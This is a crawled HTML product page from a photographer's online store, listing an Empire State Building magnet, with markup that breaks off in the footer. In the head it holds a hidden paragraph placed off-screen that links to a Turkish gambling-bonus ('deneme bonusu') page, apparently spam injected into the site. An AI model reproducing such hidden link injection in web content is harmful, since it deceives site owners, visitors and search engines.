

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralphjr.com/View/Empire-State-Building-Magnet-1
body_size: 21639
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Empire State Building Magnet #1
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:400,400i,700,700i" rel="stylesheet">
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18525", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18527", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639056736000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639056736000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639056736000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639056736000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639056736000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639056736000000000"></script><link id="customcss" href="/Styles/121620/custom_0.css?v=1519202553534AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639056736000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="1.75&quot;x5&quot; Magnet" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Empire-State-Building-Magnet-1" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="uqt349klda9ExQzzNkRREETlqLb3qRbxzX+/[base64]/6/gZrGgs+uKP91HYhUEBwrzyJQUbLcap06RyIC+gS5/JwpLPnZy7TWDrEskfK+7ijmZzRRrM3qmdYP6lg/iaKvyyAbtGiqJ/UpO6TYQ4hSt4h+x6gQcgdCYvJ5w7aoKPQ6MMab/oWi7kJSOqpysf3K+bw/[base64]/P5GurDqZpnfbPmgXyKutOuJVQQaNXXTW/xCi1WblZqATEnkCbWIQejYNIAD8+JXEsfg2somxtMcd16hyvhXTvX+ODTUMnJRD/dVKSJIFxe1IVrMAx8RU47R+Ps3s87989+wkKE+qQaF4PwKcyh4Ekv7TwtcmR6XR+hU769GzUHScGku5DYKqsHLsUwpOjKjiKvMfTiTEWezvW89MH4DtiZ8o9Oky3zx4f3nV4Quzq3CKggq2qxTq9/[base64]/r425vbQ9nqDi/WkHmjUAFn1jTuMlQu5nubQT8ek3G/Hq6JHmWc/10MNEcT7abN4sVvZqAIBOr48wShvfw9evWuh0FMevXY+tm5a2361g28Ts4foUded0DB+jks7JINAM5lvIamI/hTZiBhvQvolMMh6rGreYXgwZpl9NWAm2iO/SWG5wHwOLs9lN7S4yIuPIPRn0rj4So9dlsb4NoHP4VEcUs/KMEbUrvs8enPwPYcKcrhG5GZz8CS/IMUmjlWchVqBs9wuawdVzAht/INZl9FKQ/6+n7HJ5+MpjWsUKl+Vci5lRhDZlyrLFeRfavHqGimo5zm2Wlsh4a2Y/k9sAngTUvSecsCEB07jWBzLuchIbkMYjvjPI+Aw8Iy+w1IuVII8Xq5uFnS1saCEHzFBr4bxzdE2//U6z1bd30prUy7WRscg7n7WA6H+zDZgRBfmEkl0lgAtpcvqAir7q1HDR4jyeAWqj+nQs2jo4VHrsNGgFD7gUepgmYiJ7yAmAq3jXSrYUedTILiVzjG3ZTfKxlL6XYWs31hiVm6/[base64]/fgwTWnxcyfNnL+XEeHDSC7+8I5XTeqPpQVE5guGswltP7jbP56MrQZVkVHXsx/Hj9Xc/RfZRzTee0b/IYo5AVToQnKrRK7eKz+PCpl/dGHb/ImyZFUXDeiUgdNVnCwXwufyueXDDqv0IX+GaGXQeVazX3LaG7fNMz5GET2dcO+cz9ZFQZkYcdDYbYwe4bum3BxQVx9/3UlVaclfjEE97iHaoEQYzdMekcBwDnK15bQSjvQ8kQelErdeNGl0P8+GAduKw6ZiuDCyoSo6LZkK4cKlUNh9EJStCSYJ7oSKK1QNmed3pNYDE92eX7tKQX+G2NfPX71AOkZIgdxNhzlyX5FvBpy0rzw/sjzvhp25Ph2yh4XsTkSEdHA0xvJPKmoDLVEUo5QfIpwEvTbui3VPMJcX2DB6nPhZkt8thgRgYofZY+oq6qA0zcYm8ghZIL9hfs7NMA12VCsECFWAxOMdkXuv06JmPW3Yvk12gyvIqoB2UBKcc8vuV0DZPubR8dGN3nDcE4CnWFdTrGde/KO/n97NkuRH2+q2b9ENTu96/50NJXNiUE81cZzilb/PvwkyQwNrkMZwOq9HB6WFWeY4hIWIlh+9CiCOP9r8w17IV5poIeaH8M3Sq8sKlgJaNYSGiS/awuKvZVar3NoDFJ93H094hrJvCtOlIW7gO1rwZ2wcp8GoNDB5PnhsLKbppLLE/8PFGdO3gFHlzpycLe3egKcl/7xRjeJBI2/NTTTRxTUgfbM3NtwIbdZ+3auuDjkvccW3aJ0X6DxHEwCfAiXr5EtXzWRf+KTArw9FBYGHbMZFuXnXKfnhnVGnzGW+YIgBp3QmNr09cvNjqzM5pODwFbo0q4ZTeHf40JvRBGhHsEWiGJSOLrQBO9k5UtOzJsAK6wJjF02LX8BEWxaKlE18PaO6l/uXgL14C7Gp+cXwIjfWHppoo+jwdizCURYLHZBERyKFZdV9b2IAjSFOZeYxdOBx/7QHT3iFzFzhE0pXvAtcw2TN4UMqMq66A/60ZTBWCdmTllORBte9knzzAbkZROMk1OxaCe6i1VI+uBzyoyl5WKg9E5USqaC92ZrV6nLz4EEx7PBoQ/S2jhpx4AL8Jd/DDDHWVaRY0TFlo61DeGHoCJJANmk9wRlye06u1QBdQurKL6bR8iFYVnywz3gOaCSbhSlQoZTZBpAdCU5ef9eKZdRJ4Zmg09wl6q2cf4+R9qGoC103PIvgt2/YtXcSsXelsnnSTuxfvTh38QBR4a1G+Fhvtyi8MJVC1Tvpt28woNvJ7jX1ex/cGvQvwNBiF/j06V3ESQIWl7CHeF90T2BJBsRyiSU5F8EvF/1IBwLZcDFUjmyjUVnDgn2XbHMSYHmqBHLtAN2n8GwAFdG4A7Xz4B7Kn/Kn+OJtx5idz7BCbSz3L+AfMfTlJy0IGyTBJJ7BJcY1aRKp5IdQooiVJCv8/SVylRjMqEWZonY97P7pvmzHeKjB8XdNyFApetBcQ4aZOiv+Lef2rGNfhC1CNhhsq4GejDRCXI7JM/CDTnXBfNyfeef6eR/ZiN5VKpUbqfjz8XQOKITis92uPgJQqUJU95Ykx5HzqA4VxXPZ9Ug1z3djFv6j0ZzMEyQX7HfprqUa2hqMnsCI9z6T3yJk/kYsl+v42u7a/XvoELOQ83UqvJFtE5MGmUbEMTsOOwp3WaFc/PM3dfIGuhaUyhtA/7FdJDc8ys0krYJsBzr8pMbJWYdrjoEBZm59ixj+aMeN8BirbrYt86KbsRwsyltgzrMPhq1ElngllOqPKYhLK1iaNEJtnWO6UkrBjo7pMqY+To34GxeP6MqRh+cecgiljzLBwYFofk6KLyXPZhjIujQQTRxPAGSH8Ad8/Ut2wQLohUekiOIG8dJ9lFvF5q/ArnrNYYkoYqPd1kwGVLhbfLxkB7mnb2tXTRLgKzrd4Xy0Mo9t0YDMzWKkThWS/s+XCEixEjVhPyEvqfAgHN/p18Vdqf83iELSF1KQXIzjWeLM5X4mWr2kbtlHjm/nabRq2kFpEHMa7Rja+MT2tUB/NclQsgzpuDCtTWVYDA3r8CFUGr1nfaDCbg3cg7Vju0pFZxGMjY1GuCxT5YLf8PcCV4Ntxg1ACm4Lz06Uz7XmLsir0qzXbCUP5HsBg8uUaxxgLudrjaRwHfxuv1jSBab1gYydPeYw9OX9U0NaNF0rCHtATBhyten8e/JRoVvaqrkeRn9adOxBebWDRa6pdzSIlqDUlUlzK7uJyer5UFicgb1XFBFwfz2kQqYNHa/PO7sXhBKgDBk8cRmDiAO7JPqMytAbkY9Qd7jiy/StIwmORW3neK2kQTRDjvboFPqyCrzqerCusxqZOLBW9EH3u2FrkMgBcQWuHoX/VstDhdFk45IR8p3NU3DMnXLjsLKu2vxa/4Of/IeH0eLA6Islnz6NUGWYdA5sFt2SqLOFipbZxlVIaCtsYfad6ktCydKTQ7/1OaPcW/k9Rx/Uu3ugIbseIZ5c81lyt6gDcUZpjvy/74G6w6+hD0hZwRW/Fgu8vmCJV63wsxtLPBh8Vu1pT6kW7XSGg9w1QWtj+qaQ3r5IHFSPpWskqKhkxH5WlO4KjniVBUFah2g+AtMJGGSM/EE15c4Pi5+r92l2fiBUr0pei9UFRqiC9jNAcOenWVmX/yo54USlvMPgDdM6/y7bsB/Utk2ivfspLpa0muyrTvt18qWuY61U+xn9OQWfz5QMsddf+YghJ2cam/4GsNvyEd2vAiJN79Jrl45Pc+k+R/xDF5q4NwYK2S7vnZIl5wa6UvCsnWyykApdjqASIZnSfM87g12JsdLNipZN4RWAVIVeMltPcqDV7l0qqOnkGWhpRLOFEuZ+6YyN5PzXe9j//lR1pjavIQpc7uVGborC7KJzXBBp8JFLWk3IA7mQX8YwNla45w73C9CXso44Amu/uVfFr9L8VwGB+WJsZwGbXganYBgnGzX1RQ9JWLV0HpPWXATXqeKwJ87VgY/N0HOlASx7cSA+XGkX2cFmzGL3yx/wEvYUDFrcqpKMUYj+2Keh7Ap/027RfAsbQkT/qALHW3AVT1erKRHqJQ07XyzgWdyPvx2/PYsY6pI0pA21AVRhfK+m4rNOQ3mBg3/kvltUVziEqouq7AoPIBSa0x+6iv1IgMrpoI3ieqM58nlyZHV6OjSz+SeWw0/kLDLc+lXmTTMfK8GTHKLDiUV4ak4dP1LIEwrdF2Dv700nVaspQPSjQprz5buquqO8yzsOQP/5pu6Lf0Y/ByJ0uNImXxb19oyraTjxGhR8CD3zSrxIStorcpUhKbVbTIaAj/pQM/w1BWmnkdi5JTkU7P/[base64]/SmBdZ5IXiI+i6uewKXeFmcdC4FnLyuNogGH56a42RNfuUvBxZ6a/iLDfKyOAU3S0SFpZuIBtVnlILqGK563Ztr7tRwPWzbzZeQc8vSQx+sA4PvfcO9r/7W8vZxzmzmTRBA+R7mijy+h/vnAFil0k8uuNvhuXYjB/nLWPJFTwW9UNEbgBEDEnhFUEj9yR2BiKGY+TbVWDprWy6Im0vglAEx4ewiffdWKuUsy3AfU75uOIAzLj2yqIQujv0WQ+oJy5swK6GbH6PQYbjYCwC7LdrsZQQIKs4dxPhHel6uRiTY/yPMm0bwGuXYZ63uvdCV2qGU93fQ6TbRW2hhIz5PtUUPDaDolSwWcWbVD+NOBUeS7K3n9dnjoTfm6505kawxiZieKl3D8JTvuuCHBhk//[base64]/l6lXSlDSo8Jc41qCsCXPU1nEa9uTEZcWqzMz5aAvPc5m4M50sr7qlyTJOM4AHubhgvTZkWDGyn2t7XR5C/9WDw37c32/PwtzApB4ULz4LzC7VLqr9xWn/41uhXGVjWbmNr41/x8nh6Ayfo2t8tLmmute539REjTm+igKvkfGblJnbUAd9GysclkQfzH2oX8vRFBxoxIR18NsZUSo7vvlr/ESmSIrzOi3yjGVtUtcNmmXUJoopaWAZXfCTbRp+HTv/BO1+r2M5ejLnRMWWWIOlBaNq+cWAYJCXNDADsoMHlV/sqq/WoNTVDL5cOtgyWTjUgd0158WXpEppGZG2Knh8tWY2bV1jWYSyX6IuRu5tvrLgKX7rxnQIy0Qzu8wLzGtGkEzgL0R20OegXbmhs8/nNWzy3mVb/JL9Eo6+EHkJntc7Z/82A+mBUF2w/snrQXIqq+xJ6wwCEFvvf9CAbpbEPOBh6RexzqIY/9lfOaZt3qhqTl3n88na5/aYZd5eGzv9ivRLhMII9vPeJwiFQ5rT7DezgMqB3NsuavxlHQ6y1rOSjPIs1xwY/[base64]/usTEDVXV/Xfg6O9KBxTmgRAwnuzQCBKvjKzl1bYZMy9WeUJVHtjrYQiAJbYoqO3G6ZYuBUBQ+p0j/Cru5pistKYFAHe6EU4nKDhlZwxrne8ihduEX1dvWITNl5UupXXo6dy3wfauzKbJXWd42llW7maytXWRaYhT8c/hf8faJyTbGmTM7U038q1ivfjvu9ybjMkmfkKGqVZhYs8Gfuj8roHhW0lhA+8e7hiVF+A+CFdMDOMRmrtmh6z3STKpjtzoje7pgl8N7jxWpbjc9V0EakXSiyq75Wh85O0dvCl+t3pHkxHuLOiKivWb7a2OlL/OBO06LJV0UPSz0rsKCKu3gRSSY/2z0L1ds9VwttedzE+mIGLd9FuKyL7y4UYL4VztEao5sdsW2RM4aH8KSvnPbiyXDNuzjEF8dNnRPgOyIfbOPanVmbHT4V7ggBYZHQWXu18+lD34sCeNJXkunsK8MlXR54M4CUodbvFja7jatSUyPsplQJEOSMTb5f++iO1/sO1Yj8rOfkY3YS9t5M40W5omE3DWxWJ51ozT01YnSiYAV/LA/bksECMcY+aYUUh/wsYTx/B2c9Nt7moAhu/0YEx7NpXziaDQvhx+aTa/3sFaaNHF1vhw7f637WGpMWDOKlgBFsSs/G3xsVGUBDkgd9f8iDCvw86AnY/95raxf/F2Qmzx9V7n8YVUMiqzQxPJ7ZqPlC/lNRjy7C6dDFYqF0doF8xaE8gyyaUIzizRiAe1m6HaJgfGqlEwXJVg8I6BzwgB+HT1uuqpnN27de8eZvzpfOh79l/kUyhzlJKteyAE8HPBU3iZA2svXjckmiuRP9mRxNMaQ95XBx72m8SrHyurl/nMKAgsCpaZC45XQrru7tsetcZIX2+deLq+rxJGV/UkaxfduchVC1DNOfefPr4ihflMe1BrkfUOJNSrQaww+axAYEiRxDBFzXgY+PliwTHQpDWz2B2IKOt04IcKGw7DDvLWvaP7ViPHDwpjwXvIya24jfGRDn7g++xqNu267G2cYMQpBgLK7cqkZvdQ6HIKFyXtAfaf1lojcXn3XzK/knIAHZnxmG4n7A/[base64]/[base64]/MPdmMxuEBRnrAcmEDQLjyJjYoYzKmOEvIX2B7YWlk8U3FmEjdA9vBWnIuXClKvPOJ0ChZ+Fh4M+Ig/06s6hWVBc6lCRiRcbzj/Ldaf3uSypJr8BHEssLRONJbckqxLP6MPjcyAbVHZZVgZToP8QKS+ZbzvYTg6nn6kbL6BTGfu3lBtHb5NGwJ4Yd1STbNabvO5bRvRC66wh1eSRMQ3cn6+wIiCEzViwng/+sbm1TGcT+1NBm87BqH+Rtl5XqRc82W0qrxJx1U102hcWKdZGqv+kZ5ofuZqZTm7LrZjpH2BB7CNVnvVZhBNELByjGUkZnrhmId8hJRcXgm/INJYgi3sFdgAdjToKurjOGlRU4ra9xZB5toMbmvZT6GiRIW1fJRpnPFo6czjBJQB623d3RMPksKnteSQrzBQTXiDtFBGV5cI8YKyaMGXnGn66wUf3Up/[base64]/BCtZoWNcBMAOPp3yGN5kLZlZg+Tnhx4dPQsClWTEIzYcf7Zzb4sUa33nEmB9bgg5qmGYXitRUfpK0ASyOB6BEPmxaoWGlfHB7d6yHGaC4fSZIN9DmXLx3/rsMuzgwN2mb6cOVTDtTUzAJZjD0jBc1flHy/bFjoxdlNnVcthjJsYUexC1nfEYaupFe6Im0iOl3VLxAF8JkB/RPI2xEV4ZBh5FNS24TnkN1n9QEKacPy+4CEJpRmA0OlOhUEwbaSNEo/esCdYSXPMJz+NegNZYaNQQJDHsj0PqCdBu42TAonIukV1ddMQISnezte5Vh+j8XPAhRVy0TpKygzfMr5He/p75g3P/shycIF940oyG7l9AeDToOW7u0i+X6EDVSKS8OIjLVVMHk8NM1Y1Pvd661dbX9eS4BxLwHfl970OGd31a/01pmh2wbR5GkrIaEK6vJmXFYekwJiAkYHtpEFTg/6wxXxD/32c85DUkDCDhg/KKBRa8U=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="vYf7whLxQ6RH0EnVMndbsw5BWp3Jfdgv69lUII3P4SMkU6g6M+Bfp3hqHMLDP/F+LFwac9q00zjC+X71O6eaUGV3Ifo5U57nRDmrukiINsSQVGAIlwR9sE2zjR5G3bJZJgvOkjHaapG94wmcEBgHs+RDIGM5DwKZvD2yE7RcSUZ4JY/ZrlSu4Bt4RYuMJKuWIbiiZI6gEHlOzXOwdJt/mpqbrjlYmdVRdjTBk623LHibRx1LifMUydszbomGlTJbaB8ACw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18525" class='ddsmoothmenu-h'><ul>
<li class="page-4363459"><a href="/" title="Home">Home</a></li>
<li class="page-4363460"><a href="/List" title="All Products">All Products</a><ul>
<li class="page-4363470"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="page-4363472"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="page-4363469"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="page-4363473"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="page-4363474"><a href="/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="page-4363471"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="page-4363475"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
</ul>
</li>
<li class="page-4363461"><a href="/Biography" title="Biography">Biography</a></li>
<li class="page-4363462"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4363464"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main" class="container-1170">
<div class="sub-50"><a class="logo" href="/"><img src="/Images/121620/layout/web-logo.jpg" alt="" width="350" height="84" caption="false" /></a></div>
<div class="sub-50"><br style="display: none;" /></div>
<div id="nav-container" class="sub-100"><br style="display: none;" /></div>
<hr /></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18527" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167359"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6167357"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="category-6167360"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="category-6167372"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="category-6167373"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="category-6167374"><a href="/List/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="category-6167375"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
<li class="category-6170225"><a href="/List/Keychains" title="Keychains">Keychains</a></li>
<li class="category-6170226"><a href="/List/Metal-Magnets" title="Metal Magnets">Metal Magnets</a></li>
</ul>
</div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/121620/lg_48e406_lg_6e6be8_New%20York%20N80.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/121620/md_48e406_lg_6e6be8_New%20York%20N80.jpg" alt="Empire State Building Magnet #1" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            Empire State Building Magnet #1
                        </h1>
                        <div itemprop="model" class="productSku">
                            NY80M
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>1.75"x5" Magnet</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $2.99
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="2.9900" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1170">
<div id="footer-main" class="sub-100">
<h5>Copyright © 2019 Ralph Pugliese</h5>
</div>
</div>
<p><span class="dev-login"> |  <a href="/edit">Developer Login</a></span></p>
                <div id="ctl09_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl09$newsletterBox" type="text" value="Enter your email" id="ctl09_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
